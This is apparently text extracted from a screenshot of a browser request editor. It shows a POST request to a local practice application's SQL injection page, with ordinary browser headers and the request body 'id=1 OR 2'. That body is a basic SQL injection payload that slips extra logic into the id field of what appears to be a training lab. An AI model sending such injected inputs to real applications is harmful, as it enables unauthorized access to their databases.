 New Request
Cancel Send
Method URL
POST http://localhost:8086/vulnerabilities/sqli/#
Request Headers
Host: localhost:8086
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
Accept-Language: zh-TW,zh;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8086/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://localhost:8086
Request Body
id=1 OR 2&Submit=Submit